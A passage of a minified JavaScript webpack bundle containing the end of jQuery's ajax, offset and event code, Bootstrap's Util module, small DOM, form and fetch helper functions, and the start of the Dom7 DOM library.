"+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(Lt.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete 